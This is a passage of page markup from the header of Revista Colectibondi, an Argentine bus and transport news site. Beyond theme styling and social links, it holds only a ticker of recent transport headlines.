.tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_54 .tdb-mobile-menu-button{color:#3384e0}.tdi_54 .tdb-mobile-menu-button svg,.tdi_54 .tdb-mobile-menu-button svg *{fill:#3384e0}.tdi_54 .tdb-mobile-menu-button:hover{color:#3384e0}.tdi_54 .tdb-mobile-menu-button:hover svg,.tdi_54 .tdb-mobile-menu-button:hover svg *{fill:#3384e0}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_55 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_55{position:relative}}</style><style>.tdi_55{width:50%}.tdi_55 .tdm-inline-image-wrap:hover:before{opacity:0}@media (max-width:767px){.tdi_55{width:80%}}</style><div class="tdi_55_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}
}</style></div><style></style></div><div class="tdm-inline-image-wrap " ><a href="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index td-modal-image" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png.webp"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_57  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_57{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_59{flex-grow:0}}.tdi_59{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:20%!important}}@media (max-width:767px){.tdi_59{width:250px!important;justify-content:flex-end!important;text-align:right!important}}</style><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_60{display:inline-table!important}}</style><style>.tdi_60{float:right;clear:none}</style><div class="tdi_60_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_60_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_61 .tdm-social-item i{line-height:26.6px}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item i{color:#494949}.tdi_61 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_61 .tdm-social-item{width:15.4px;height:15.4px}.tdi_61 .tdm-social-item i{line-height:15.4px}}@media (max-width:767px){.tdi_61 .tdm-social-item{width:16.8px;height:16.8px}.tdi_61 .tdm-social-item i{line-height:16.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}@media (max-width:767px){.tdi_63{position:relative}}</style><div class="tdi_62_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_62_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{position:relative}</style><div class="tdi_64_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_64_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_67{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_trending_now tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><style>.td-theme-wrap .tdi_68 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68 .td-subcat-item a:hover,.td-theme-wrap .tdi_68 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_68 .block-title>*,.td-theme-wrap .tdi_68 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_68 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_68 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_68 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68 .td_quote_on_blocks,.td-theme-wrap .tdi_68 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_68 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_68 .td-read-more a,.td-theme-wrap .tdi_68 .td-weather-information:before,.td-theme-wrap .tdi_68 .td-weather-week:before,.td-theme-wrap .tdi_68 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68 .td-post-category,.td-theme-wrap .tdi_68 .td-post-category:hover{background-color:#0064c9}.tdi_68{margin-top:0px!important;margin-bottom:24px!important;padding-top:14px!important}@media (max-width:767px){.tdi_68{margin-bottom:20px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:20px!important;padding-top:10px!important}}</style><style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_68 .td-trending-now-title,.tdi_68 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_68 .td-next-prev-wrap a:hover{color:#fff}.tdi_68 .td-trending-now-title{font-family:Rubik!important;font-size:12px!important;font-weight:400!important;letter-spacing:0.6px!important}.tdi_68 .entry-title a{font-family:Rubik!important;font-size:13px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script type="litespeed/javascript">var block_tdi_68=new tdBlock();block_tdi_68.id="tdi_68";block_tdi_68.atts='{"tdc_css":"[base64]","f_title_font_family":"712","f_article_font_family":"712","f_title_font_size":"12","f_title_font_spacing":"0.6","f_title_font_weight":"400","f_article_font_size":"13","f_article_font_weight":"500","header_color":"#0064c9","custom_title":"Semir\u00e1pidas","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';block_tdi_68.td_column_number="3";block_tdi_68.block_type="td_block_trending_now";block_tdi_68.post_count="5";block_tdi_68.found_posts="13325";block_tdi_68.header_color="#0064c9";block_tdi_68.ajax_pagination_infinite_stop="";block_tdi_68.max_num_pages="2665";tdBlocksArray.push(block_tdi_68)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_68" data-start="" data-timer=""><div class="td-trending-now-title">Semirápidas</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/15/la-linea-114-extiende-su-recorrido-y-aterriza-en-aeroparque/"  rel="bookmark" title="La Línea 114 extiende su recorrido y «aterriza» en Aeroparque">La Línea 114 extiende su recorrido y «aterriza» en Aeroparque</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/15/un-hombre-fue-detenido-por-manejar-un-micro-durante-670-km-sin-parabrisas/"  rel="bookmark" title="Un hombre fue detenido por manejar un micro durante 670 km sin parabrisas">Un hombre fue detenido por manejar un micro durante 670 km sin parabrisas</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/14/micros-de-larga-distancia-las-valijas-deberan-estar-registradas-a-nombre-de-cada-pasajero/"  rel="bookmark" title="Micros de larga distancia: Las valijas deberán estar registradas a nombre de cada pasajero">Micros de larga distancia: Las valijas deberán estar registradas a nombre de cada pasajero</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/14/atencion-pasajeros-los-requisitos-para-registrar-el-equipaje-en-los-micros-de-larga-distancia/"  rel="bookmark" title="¡Atención pasajeros! Los requisitos para registrar el equipaje en los micros de Larga Distancia">¡Atención pasajeros! Los requisitos para registrar el equipaje en los micros de Larga Distancia</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/13/atencion-coleccionistas-aparecio-a-la-venta-un-mercedes-benz-911-con-el-esquema-de-la-linea-60-que-funciona-como-habitacion-de-hotel/"  rel="bookmark" title="¡Atención coleccionistas! Apareció a la venta un Mercedes Benz 911 con el esquema de la Línea 60 (que funciona como habitación de hotel)">¡Atención coleccionistas! Apareció a la venta un Mercedes Benz 911 con el esquema de la Línea 60 (que funciona como habitación de hotel)</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_68"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_68"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_70{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_70:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_70:before{width:100%}}}</style><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_72 .tdc-columns{width:100%}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_72{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_71_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_71_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:100%;height:100%}.tdi_74{flex-grow:1}.tdi_74{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:92%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_75 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style><style>.tdi_75 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75{width:40%}}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:50%}}@media (max-width:767px){.tdi_75{width:60%}}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:100%;height:100%}.tdi_77{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_77{width:8%!important}}</style><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><style>.tdi_78{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_78{display:inline-table!important}}</style><style>.tdi_78{float:right;clear:none}</style><div class="tdi_78_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_78_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_79 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_79 .tdm-social-item i.td-icon-linkedin,.tdi_79 .tdm-social-item i.td-icon-pinterest,.tdi_79 .tdm-social-item i.td-icon-blogger,.tdi_79 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_79 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_79 .tdm-social-item i{line-height:26.6px}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_79 .tdm-social-item i,.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{color:#494949}.tdi_79 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" ><style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_85  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_85{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_87{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_87{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:1164px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_87{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:100%!important}}@media (max-width:767px){.tdi_87{width:100%!important}}</style><div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_89 .tdc-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-right:-24px!important;margin-bottom:25px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style><div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:100%;height:100%}.tdi_91{width:80%!important}@media(min-width:1141px){.tdi_91{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_91{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:100%;height:100%}.tdi_93{width:20%!important;justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_93{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{flex-grow:0}@media(min-width:1141px){.tdi_97{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" ><style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{flex-grow:0}@media(min-width:1141px){.tdi_101{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_102" class="tdc-row"><div class="vc_row tdi_103  wpb_row td-pb-row" ><style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}</style><div class="vc_column tdi_105  wpb_column 